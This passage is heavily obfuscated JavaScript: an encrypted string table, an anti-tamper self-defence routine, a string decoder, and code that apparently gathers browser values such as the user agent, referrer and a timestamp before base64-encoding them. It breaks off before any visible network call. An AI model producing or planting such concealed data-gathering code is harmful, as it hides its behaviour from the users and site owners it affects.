d\x3d','\x54\x73\x4b\x54\x47\x38\x4b\x65\x77\x6f\x72\x43\x6f\x77\x3d\x3d','\x77\x34\x5a\x65\x56\x63\x4b\x34\x77\x71\x62\x44\x6e\x67\x3d\x3d','\x48\x30\x64\x7a\x77\x6f\x33\x43\x74\x4d\x4b\x61','\x57\x77\x35\x4f\x77\x36\x59\x46\x77\x34\x50\x44\x71\x73\x4f\x64\x50\x77\x3d\x3d','\x52\x44\x35\x59\x50\x48\x66\x43\x72\x67\x3d\x3d','\x77\x34\x76\x43\x6a\x48\x50\x44\x68\x63\x4b\x6a\x77\x35\x2f\x43\x69\x7a\x46\x75\x61\x73\x4f\x52\x47\x41\x3d\x3d','\x43\x51\x48\x43\x6c\x38\x4f\x76\x52\x68\x45\x3d','\x62\x42\x62\x43\x71\x4d\x4f\x55\x55\x38\x4b\x6b\x77\x37\x46\x4b\x77\x35\x42\x7a\x65\x77\x3d\x3d','\x64\x63\x4f\x51\x66\x4d\x4f\x6d\x65\x77\x41\x3d','\x48\x6c\x42\x33\x77\x72\x2f\x43\x74\x63\x4b\x64\x77\x72\x63\x6b\x64\x73\x4f\x78\x4e\x73\x4f\x53\x77\x37\x30\x3d','\x77\x36\x4a\x32\x56\x41\x4c\x43\x68\x4d\x4b\x70\x4c\x73\x4b\x63\x65\x4d\x4f\x70\x66\x57\x62\x43\x6d\x68\x35\x46\x5a\x68\x4a\x49\x77\x36\x37\x43\x72\x46\x74\x79\x62\x51\x3d\x3d','\x55\x63\x4b\x67\x46\x63\x4f\x75\x77\x35\x6a\x43\x73\x77\x3d\x3d','\x54\x38\x4f\x37\x63\x4d\x4f\x35\x61\x68\x30\x46\x77\x72\x6e\x43\x69\x79\x34\x73\x77\x37\x6e\x44\x68\x33\x50\x43\x6f\x51\x74\x55\x77\x71\x44\x43\x6e\x63\x4b\x36\x77\x72\x45\x6b','\x64\x78\x6a\x43\x74\x56\x66\x44\x71\x56\x73\x3d','\x56\x78\x62\x44\x67\x73\x4f\x76\x77\x37\x44\x44\x72\x73\x4b\x47\x77\x36\x59\x79\x64\x73\x4b\x33\x77\x34\x70\x6a\x55\x31\x5a\x37\x45\x53\x6b\x4a\x5a\x6e\x4a\x67\x50\x6a\x51\x67\x4b\x38\x4f\x79\x77\x35\x4c\x44\x75\x38\x4f\x44','\x4e\x57\x33\x43\x71\x44\x4e\x56\x53\x67\x3d\x3d','\x45\x63\x4b\x46\x77\x6f\x68\x49\x77\x34\x68\x74\x48\x6d\x76\x44\x76\x31\x70\x55\x51\x44\x62\x43\x69\x63\x4f\x6d\x77\x71\x4c\x43\x76\x68\x30\x59\x77\x71\x4c\x44\x6a\x67\x3d\x3d','\x77\x37\x7a\x44\x76\x47\x39\x6d\x52\x63\x4b\x47\x77\x35\x78\x48\x57\x38\x4f\x47\x77\x72\x49\x58\x77\x6f\x54\x44\x6c\x63\x4f\x41\x77\x72\x72\x44\x68\x73\x4f\x4f\x58\x68\x45\x4d\x77\x72\x2f\x44\x6f\x38\x4b\x77\x77\x36\x50\x44\x6a\x4d\x4b\x32\x44\x63\x4f\x4e\x48\x63\x4b\x43\x49\x73\x4b\x70\x51\x67\x38\x4b\x43\x77\x3d\x3d','\x46\x78\x72\x44\x68\x63\x4f\x35\x77\x34\x4c\x44\x71\x73\x4b\x62\x77\x37\x5a\x32\x54\x38\x4b\x45\x77\x35\x78\x31\x52\x45\x5a\x6d\x43\x44\x6b\x45\x59\x6b\x35\x4a\x45\x53\x73\x71\x50\x63\x4f\x71\x77\x35\x49\x3d','\x77\x37\x74\x31\x4d\x63\x4f\x45\x62\x67\x73\x46\x65\x52\x30\x6e\x4e\x52\x7a\x44\x6d\x38\x4f\x76\x77\x6f\x41\x3d','\x77\x35\x6f\x47\x46\x51\x67\x43\x77\x72\x68\x49','\x77\x35\x46\x31\x77\x70\x63\x37\x77\x34\x50\x43\x67\x52\x50\x44\x71\x44\x62\x43\x6e\x4d\x4f\x5a\x77\x72\x35\x4c\x77\x6f\x59\x3d','\x77\x36\x72\x44\x74\x6e\x31\x6d\x51\x63\x4b\x52\x77\x35\x63\x3d','\x45\x38\x4f\x6a\x66\x68\x2f\x43\x69\x6e\x6e\x44\x6f\x4d\x4f\x62\x77\x35\x76\x43\x6b\x33\x67\x6a\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x47\x57\x6f\x58\x41\x4d\x4f\x71\x5a\x41\x3d\x3d','\x77\x35\x77\x52\x43\x42\x67\x4f\x77\x71\x52\x56','\x77\x36\x46\x38\x77\x70\x6f\x59\x77\x35\x48\x43\x6e\x6c\x6a\x44\x74\x7a\x48\x43\x67\x63\x4f\x56','\x77\x34\x41\x48\x48\x53\x33\x44\x6c\x4d\x4f\x6b','\x77\x71\x6a\x43\x6a\x44\x51\x4b\x55\x7a\x33\x44\x67\x47\x34\x66\x52\x56\x45\x58\x48\x67\x3d\x3d','\x77\x37\x34\x58\x77\x70\x4a\x65\x5a\x73\x4f\x59','\x77\x36\x45\x44\x77\x72\x51\x3d','\x77\x72\x56\x63\x4c\x48\x2f\x43\x6e\x57\x66\x43\x71\x73\x4b\x59\x41\x63\x4f\x68\x77\x6f\x30\x58\x77\x72\x38\x57\x45\x7a\x64\x62\x59\x41\x3d\x3d','\x41\x73\x4f\x75\x66\x51\x6a\x43\x6a\x67\x3d\x3d','\x77\x35\x6b\x50\x77\x71\x59\x3d','\x77\x70\x58\x43\x6b\x63\x4b\x54\x63\x69\x4e\x55\x77\x34\x4c\x44\x73\x4d\x4b\x72\x77\x37\x7a\x44\x74\x68\x6a\x43\x75\x4d\x4b\x4a\x64\x73\x4b\x4b\x77\x37\x59\x3d','\x77\x37\x31\x6d\x4d\x73\x4f\x53\x62\x67\x3d\x3d','\x5a\x33\x34\x4c\x77\x70\x4c\x44\x75\x73\x4f\x4e\x66\x63\x4b\x6d','\x77\x72\x37\x44\x6f\x4d\x4b\x4d\x77\x6f\x74\x63\x59\x63\x4b\x2b\x48\x45\x50\x44\x6c\x43\x64\x48\x77\x6f\x62\x44\x6e\x63\x4b\x78\x77\x6f\x56\x37\x77\x35\x4d\x3d','\x77\x35\x42\x48\x57\x73\x4b\x71\x77\x71\x44\x44\x68\x41\x3d\x3d','\x77\x72\x46\x41\x4e\x6c\x37\x43\x6b\x47\x72\x43\x6a\x63\x4b\x44','\x77\x34\x49\x43\x45\x52\x49\x4d\x77\x72\x5a\x53\x77\x72\x37\x44\x6a\x44\x45\x58\x4c\x58\x58\x43\x6c\x52\x6b\x3d','\x77\x37\x33\x44\x71\x32\x56\x67\x58\x4d\x4b\x51','\x53\x55\x46\x73\x77\x6f\x35\x68','\x54\x79\x64\x48\x4a\x6d\x54\x43\x76\x4d\x4f\x56\x77\x72\x48\x44\x6a\x4d\x4f\x38\x41\x33\x52\x4c\x48\x30\x35\x66\x77\x72\x41\x65\x50\x30\x41\x3d','\x56\x38\x4b\x33\x45\x73\x4f\x7a\x77\x34\x6e\x43\x6f\x38\x4f\x62\x5a\x38\x4f\x35\x77\x6f\x51\x3d','\x77\x72\x37\x44\x6f\x4d\x4b\x4d\x77\x6f\x74\x63\x59\x63\x4b\x2b\x48\x45\x50\x44\x6c\x43\x68\x57\x77\x70\x33\x44\x75\x63\x4b\x6f\x77\x6f\x56\x76\x77\x34\x58\x44\x68\x63\x4f\x77\x49\x38\x4f\x32\x77\x71\x6f\x3d','\x77\x71\x30\x31\x61\x51\x3d\x3d','\x49\x73\x4b\x37\x77\x70\x46\x4b\x77\x35\x39\x6f\x43\x32\x63\x3d','\x77\x35\x51\x4e\x77\x70\x46\x49\x63\x63\x4f\x66\x77\x35\x78\x31\x77\x70\x5a\x4e\x52\x57\x72\x43\x74\x42\x6f\x4f\x4d\x4d\x4b\x68\x77\x70\x64\x4f\x41\x38\x4f\x57\x77\x35\x6e\x43\x70\x63\x4f\x41\x61\x38\x4b\x63','\x43\x63\x4f\x73\x4c\x63\x4b\x79\x77\x71\x34\x3d','\x77\x36\x68\x73\x56\x43\x48\x43\x6c\x4d\x4b\x76\x41\x41\x3d\x3d','\x77\x35\x44\x43\x6e\x47\x7a\x44\x6b\x41\x3d\x3d','\x46\x38\x4f\x68\x77\x72\x45\x66\x55\x73\x4f\x35\x77\x37\x77\x3d','\x77\x34\x77\x34\x63\x79\x4d\x63\x77\x35\x4d\x3d','\x53\x73\x4b\x2f\x46\x63\x4f\x6d\x77\x71\x2f\x44\x71\x63\x4b\x66\x45\x32\x51\x2f\x57\x73\x4b\x67\x4f\x38\x4f\x68\x77\x34\x76\x43\x73\x4d\x4f\x77\x77\x70\x72\x44\x70\x32\x59\x3d','\x52\x53\x6a\x43\x71\x73\x4f\x49\x55\x51\x3d\x3d','\x51\x6b\x49\x30','\x53\x55\x64\x37\x77\x70\x74\x6d\x53\x38\x4b\x53\x77\x71\x66\x43\x69\x56\x34\x3d','\x77\x71\x33\x43\x67\x43\x73\x62\x56\x54\x6a\x43\x69\x79\x6c\x4e\x56\x30\x64\x43\x66\x78\x6e\x44\x6b\x38\x4f\x7a\x77\x34\x76\x44\x71\x63\x4b\x4c\x77\x6f\x58\x44\x69\x41\x3d\x3d','\x4f\x4d\x4b\x37\x77\x70\x4e\x59\x77\x34\x38\x3d','\x61\x53\x35\x61','\x54\x6a\x4e\x46\x4b\x6e\x48\x43\x6c\x63\x4f\x45\x77\x72\x66\x44\x6d\x63\x4b\x36\x46\x41\x3d\x3d','\x5a\x51\x6e\x43\x73\x6b\x44\x44\x73\x6c\x38\x4e\x77\x72\x66\x44\x70\x63\x4b\x42\x77\x35\x7a\x44\x67\x4d\x4f\x72\x77\x34\x54\x43\x67\x63\x4b\x53\x77\x37\x56\x56\x77\x35\x62\x43\x68\x44\x4d\x42\x56\x63\x4f\x56\x77\x6f\x2f\x43\x6b\x4d\x4f\x46\x4a\x51\x3d\x3d','\x77\x36\x30\x6b\x77\x71\x50\x43\x71\x51\x48\x44\x6c\x41\x3d\x3d'];(function(_0xc4db58,_0x49a148){var _0x2095b0=function(_0x5b58ad){while(--_0x5b58ad){_0xc4db58['\x70\x75\x73\x68'](_0xc4db58['\x73\x68\x69\x66\x74']());}};var _0x2d2e8d=function(){var _0x3de8f8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cd4a5,_0x2bbd68,_0x5d55e7,_0x15d7d9){_0x15d7d9=_0x15d7d9||{};var _0x264e75=_0x2bbd68+'\x3d'+_0x5d55e7;var _0x508af1=0x0;for(var _0x508af1=0x0,_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];_0x508af1<_0x30adb7;_0x508af1++){var _0x54b37d=_0x3cd4a5[_0x508af1];_0x264e75+='\x3b\x20'+_0x54b37d;var _0x28ea4e=_0x3cd4a5[_0x54b37d];_0x3cd4a5['\x70\x75\x73\x68'](_0x28ea4e);_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x28ea4e!==!![]){_0x264e75+='\x3d'+_0x28ea4e;}}_0x15d7d9['\x63\x6f\x6f\x6b\x69\x65']=_0x264e75;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x513de9,_0xec0e3b){_0x513de9=_0x513de9||function(_0xbd0edf){return _0xbd0edf;};var _0x56a8d5=_0x513de9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xec0e3b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d1c0a=function(_0x35f1e7,_0x5ad1b){_0x35f1e7(++_0x5ad1b);};_0x2d1c0a(_0x2095b0,_0x49a148);return _0x56a8d5?decodeURIComponent(_0x56a8d5[0x1]):undefined;}};var _0x2cf9fb=function(){var _0x1c760e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c760e['\x74\x65\x73\x74'](_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2cf9fb;var _0x788119='';var _0x5c5bda=_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c5bda){_0x3de8f8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c5bda){_0x788119=_0x3de8f8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d2e8d();}(_0xad16,0x68));var _0x6ad1=function(_0xc4db58,_0x49a148){_0xc4db58=_0xc4db58-0x0;var _0x2095b0=_0xad16[_0xc4db58];if(_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4de983=function(){return this;};var _0x2d2e8d=_0x4de983();var _0x3de8f8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d2e8d['\x61\x74\x6f\x62']||(_0x2d2e8d['\x61\x74\x6f\x62']=function(_0x3cd4a5){var _0x2bbd68=String(_0x3cd4a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d55e7=0x0,_0x15d7d9,_0x264e75,_0x4fc097=0x0,_0x508af1='';_0x264e75=_0x2bbd68['\x63\x68\x61\x72\x41\x74'](_0x4fc097++);~_0x264e75&&(_0x15d7d9=_0x5d55e7%0x4?_0x15d7d9*0x40+_0x264e75:_0x264e75,_0x5d55e7++%0x4)?_0x508af1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d7d9>>(-0x2*_0x5d55e7&0x6)):0x0){_0x264e75=_0x3de8f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x264e75);}return _0x508af1;});}());var _0x30adb7=function(_0x54b37d,_0x28ea4e){var _0x513de9=[],_0xec0e3b=0x0,_0xbd0edf,_0x56a8d5='',_0x2d1c0a='';_0x54b37d=atob(_0x54b37d);for(var _0x35f1e7=0x0,_0x5ad1b=_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x35f1e7<_0x5ad1b;_0x35f1e7++){_0x2d1c0a+='\x25'+('\x30\x30'+_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35f1e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x54b37d=decodeURIComponent(_0x2d1c0a);for(var _0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0x513de9[_0x2cf9fb]=_0x2cf9fb;}for(_0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb]+_0x28ea4e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2cf9fb%_0x28ea4e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;}_0x2cf9fb=0x0;_0xec0e3b=0x0;for(var _0x1c760e=0x0;_0x1c760e<_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x1c760e++){_0x2cf9fb=(_0x2cf9fb+0x1)%0x100;_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb])%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;_0x56a8d5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c760e)^_0x513de9[(_0x513de9[_0x2cf9fb]+_0x513de9[_0xec0e3b])%0x100]);}return _0x56a8d5;};_0x6ad1['\x72\x63\x34']=_0x30adb7;_0x6ad1['\x64\x61\x74\x61']={};_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x788119=_0x6ad1['\x64\x61\x74\x61'][_0xc4db58];if(_0x788119===undefined){if(_0x6ad1['\x6f\x6e\x63\x65']===undefined){var _0x5c5bda=function(_0x337d2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x337d2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5a9b2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5a9b2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x424be8){if(!Boolean(~_0x424be8)){return _0x424be8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x28249c){for(var _0x4f6f82=0x0,_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f6f82<_0x5ef06e;_0x4f6f82++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x28249c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c5bda(_0x6ad1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6ad1['\x6f\x6e\x63\x65']=!![];}_0x2095b0=_0x6ad1['\x72\x63\x34'](_0x2095b0,_0x49a148);_0x6ad1['\x64\x61\x74\x61'][_0xc4db58]=_0x2095b0;}else{_0x2095b0=_0x788119;}return _0x2095b0;};(function(){var _0x4c81b6=function(){var _0xc4db58=!![];return function(_0x49a148,_0x2095b0){var _0x5b58ad=_0xc4db58?function(){if(_0x2095b0){var _0x26ccee=_0x2095b0['\x61\x70\x70\x6c\x79'](_0x49a148,arguments);_0x2095b0=null;return _0x26ccee;}}:function(){};_0xc4db58=![];return _0x5b58ad;};}();var _0x3e3bc6={'\x6c\x4e\x71':function _0x1dca38(_0x303ee0,_0x2c13c8){return _0x303ee0(_0x2c13c8);},'\x58\x76\x4f':function _0x573164(_0x379df4,_0x2d546f){return _0x379df4<_0x2d546f;},'\x41\x47\x44':function _0x2279ed(_0x1fc17a){return _0x1fc17a();},'\x44\x76\x7a':function _0x4b5c7b(_0x104da6,_0x4eef04){return _0x104da6!==_0x4eef04;},'\x52\x79\x6f':function _0x4cf314(_0x5bbfa8,_0x1c0b41){return _0x5bbfa8+_0x1c0b41;},'\x70\x72\x6a':function _0x5cefcc(_0x507199,_0x24abbb){return _0x507199/_0x24abbb;},'\x4b\x55\x74':function _0x357745(_0x3870f8,_0x3473eb){return _0x3870f8===_0x3473eb;},'\x61\x4d\x74':function _0x1d3107(_0x2893e0,_0x4bf7d1){return _0x2893e0%_0x4bf7d1;},'\x6f\x74\x79':function _0x448d77(_0x43f82d,_0x1e9bcb){return _0x43f82d>_0x1e9bcb;},'\x48\x72\x62':function _0x128a71(_0xfe77d7,_0x1ae96c){return _0xfe77d7-_0x1ae96c;},'\x7a\x6c\x4f':function _0x2e0130(_0x1a76ef,_0x3b67e6){return _0x1a76ef(_0x3b67e6);},'\x51\x53\x6c':function _0x7bf412(_0x2ba353,_0x137fe9){return _0x2ba353==_0x137fe9;},'\x53\x79\x6f':function _0x1e2c63(_0x2f1bfb,_0x2ad3d3){return _0x2f1bfb==_0x2ad3d3;},'\x47\x6d\x4d':function _0x50061b(_0x14780e,_0x3c8c1b){return _0x14780e==_0x3c8c1b;},'\x43\x45\x6c':function _0x5bbd82(_0x3d0146,_0xc15dd8){return _0x3d0146==_0xc15dd8;},'\x43\x4d\x73':function _0x2628e7(_0x577027,_0x58fe51){return _0x577027!==_0x58fe51;},'\x45\x76\x67':function _0x22767b(_0x110992,_0x1d3ab1){return _0x110992(_0x1d3ab1);},'\x77\x4b\x75':function _0x400846(_0x3b5415,_0x22b842){return _0x3b5415+_0x22b842;},'\x63\x6c\x70':function _0x39765d(_0x4ef431){return _0x4ef431();},'\x61\x6f\x50':function _0x33a70f(_0x5aaaee,_0x3d8127){return _0x5aaaee(_0x3d8127);}};var _0x2ee99d=this[_0x6ad1('0x0', '\x51\x4f\x48\x68')];var _0x5ec2a8=_0x2ee99d[_0x6ad1('0x1', '\x65\x38\x42\x74')];var _0x304f7e='';var _0x3f36a3='';if(_0x3e3bc6[_0x6ad1('0x2', '\x59\x38\x5a\x34')](typeof _0x2ee99d[_0x6ad1('0x3', '\x5e\x6e\x7a\x65')],_0x6ad1('0x4', '\x59\x38\x5a\x34'))){_0x304f7e=_0x2ee99d[_0x6ad1('0x3', '\x5e\x6e\x7a\x65')];_0x3f36a3=_0x304f7e[_0x6ad1('0x5', '\x23\x46\x6c\x6f')];}var _0x1d1f91=_0x2ee99d[_0x6ad1('0x6', '\x21\x63\x61\x31')];var _0x5eaffb=_0x2ee99d[_0x6ad1('0x7', '\x38\x38\x54\x46')];var _0x17aed0=new _0x2ee99d[_0x6ad1('0x8', '\x7a\x4f\x2a\x4f')]()[_0x6ad1('0x9', '\x23\x66\x75\x57')]();var _0x21ed34='';function _0x259a39(_0xc3cebe){var _0x499539={'\x67\x4c\x7a':function _0xf029f(_0xf4b85a,_0x3016b1){return _0xf4b85a<_0x3016b1;},'\x63\x41\x77':function _0x37719d(_0x4d3cf3,_0x49fc90){return _0x4d3cf3|_0x49fc90;},'\x63\x41\x4a':function _0x300457(_0x24997e,_0xf83683){return _0x24997e<<_0xf83683;},'\x67\x49\x67':function _0x18d6f6(_0x253ef7,_0x43f4e6){return _0x253ef7&_0x43f4e6;},'\x6b\x6d\x4f':function _0x499246(_0xbdc429,_0xc085b5){return _0xbdc429>>_0xc085b5;},'\x52\x43\x4c':function _0x25add9(_0x5001b0,_0x4f9de5){return _0x5001b0&_0x4f9de5;},'\x4f\x65\x74':function _0x5dc45f(_0x5c21fa,_0x105947){return _0x5c21fa==_0x105947;},'\x4d\x47\x52':function _0x49d4e8(_0x1da97e,_0x169602){return _0x1da97e>>_0x169602;},'\x62\x69\x59':function _0x3c4a91(_0x924c40,_0x37f074){return _0x924c40&_0x37f074;},'\x41\x51\x44':function _0x41abe4(_0x2dfb17,_0x55db59){return _0x2dfb17&_0x55db59;},'\x41\x79\x71':function _0x139ecb(_0x39f3d9,_0x2e9264){return _0x39f3d9&_0x2e9264;},'\x65\x53\x42':function _0xe4c4e3(_0x28fef7,_0x39ff8e){return _0x28fef7==_0x39ff8e;},'\x50\x44\x50':function _0x4ac155(_0x735e3b,_0x2a03df){return _0x735e3b&_0x2a03df;},'\x53\x69\x73':function _0x365c55(_0x542e24,_0x4346c4){return _0x542e24&_0x4346c4;}};var _0x39812c=_0x6ad1('0xa', '\x38\x38\x54\x46')[_0x6ad1('0xb', '\x4d\x74\x48\x23')]('\x7c'),_0x1d3e28=0x0;while(!![]){switch(_0x39812c[_0x1d3e28++]){case'\x30':return _0x536ed4;continue;case'\x31':_0x2600ea=_0xc3cebe[_0x6ad1('0xc', '\x42\x26\x59\x64')];continue;case'\x32':_0x5a95a7=0x0;continue;case'\x33':var _0x536ed4,_0x5a95a7,_0x2600ea;continue;case'\x34':while(_0x499539[_0x6ad1('0xd', '\x4e\x24\x51\x5b')](_0x5a95a7,_0x2600ea)){var _0x294eb3=_0x6ad1('0xe', '\x59\x38\x5a\x34')[_0x6ad1('0xf', '\x78\x4e\x59\x23')]('\x7c'),_0x2e34a1=0x0;while(!![]){switch(_0x294eb3[_0x2e34a1++]){case'\x30':_0x536ed4+=_0x592c60[_0x6ad1('0x10', '\x2a\x51\x29\x34')](_0x499539[_0x6ad1('0x11', '\x68\x47\x63\x34')](_0x499539[_0x6ad1('0x12', '\x59\x38\x5a\x34')](_0x499539[_0x6ad1('0x13', '\x75\x21\x24\x7a')](_0x28fc59,0x3),0x4),_0x499539[_0x6ad1('0x14', '\x6a\x66\x76\x5d')](_0x499539[_0x6ad1('0x15', '\x59\x38\x5a\x34')](_0x237648,0xf0),0x4)));continue;case'\x31':_0x237648=_0xc3cebe[_0x6ad1('0x16', '\x6e\x6c\x50\x57')](_0x5a95a7++);continue;case'\x32':_0x536ed4+=_0x592c60[_0x6ad1('0x17', '\x6a\x66\x76\x5d')](_0x499539[_0x6ad1('0x18', '\x4a\x62\x56\x28')](_0x28fc59,0x2));continue;case'\x33':_0x536ed4+=_0x592c60[_0x6ad1('0x19', '\x4e\x24\x51\x5b')](_0x499539[_0x6ad1('0x1a', '\x65\x38\x42\x74')](_0x42f5fe,0x3f));continue;case'\x34':if(_0x499539[_0x6ad1('0x1b', '\x78\x4e\x59\x23')](_0x5a95a7,_0x2600ea)){_0x536ed4+=_0x592c60[_0x6ad1('0x1c', '\x63\x56\x73\x38')](_0x499539[_0x6ad1('0x1d', '\x30\x56\x2a\x31')](_0x28fc59,0x2));_0x536ed4+=_0x592c60[_0x6ad1('0x10', '\x2a\x51\x29\x34')](_0x499539[_0x6ad1('0x1e', '\x66\x77\x46\x5d')](_0x499539[_0x6ad1('0x1f', '\x72\x37\x43\x50')](_0x28fc59,0x3),0x4));_0x536ed4+='\x3d\x3d';break;}continue;case'\x35':_0x42f5fe=_0xc3cebe[_0x6ad1('0x20', '\x42\x49\x48\x49')](_0x5a95a7++);continue;case'\x36':_0x536ed4+=_0x592c60[_0x6ad1('0x21', '\x63\x61\x46\x70')](_0x499539[_0x6ad1('0x22', '\x36\x39\x52\x79')](_0x499539[_0x6ad1('0x23', '\x78\x4e\x59\x23')](_0x499539[_0x6ad1('0x24', '\x58\x6e\x71\x75')](_0x237648,0xf),0x2),_0x499539[_0x6ad1('0x25', '\x48\x4a\x37\x37')](_0x499539[_0x6ad1('0x26', '\x21\x78\x70\x5e')](_0x42f5fe,0xc0),0x6)));continue;case'\x37':_0x28fc59=_0x499539[_0x6ad1('0x27', '\x2a\x4c\x4f\x31')](_0xc3cebe[_0x6ad1('0x28', '\x46\x61\x32\x32')](_0x5a95a7++),0xff);continue;case'\x38':if(_0x499539[_0x6ad1('0x29', '\x63\x61\x46\x70')](_0x5a95a7,_0x2600ea)){_0x536ed4+=_0x592c60[_0x6ad1('0x2a', '\x6d\x68\x69\x4d')](_0x499539[_0x6ad1('0x2b', '\x4d\x74\x48\x23')](_0x28fc59,0x2));_0x536ed4+=_0x592c60[_0x6ad1('0x2c', '\x51\x4f\x48\x68')](_0x499539[_0x6ad1('0x2d', '\x63\x56\x73\x38')](_0x499539[_0x6ad1('0x2e', '\x7a\x4f\x2a\x4f')](_0x28fc59,0x3)<<0x4,_0x499539[_0x6ad1('0x2f', '\x70\x6f\x57\x44')](_0x499539[_0x6ad1('0x30', '\x24\x67\x4f\x4b')](_0x237648,0xf0),0x4)));_0x536ed4+=_0x592c60[_0x6ad1('0x19', '\x4e\x24\x51\x5b')](_0x499539[_0x6ad1('0x31', '\x24\x67\x4f\x4b')](_0x499539[_0x6ad1('0x32', '\x51\x4f\x48\x68')](_0x237648,0xf),0x2));_0x536ed4+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x536ed4='';continue;case'\x36':var _0x28fc59,_0x237648,_0x42f5fe;continue;case'\x37':var 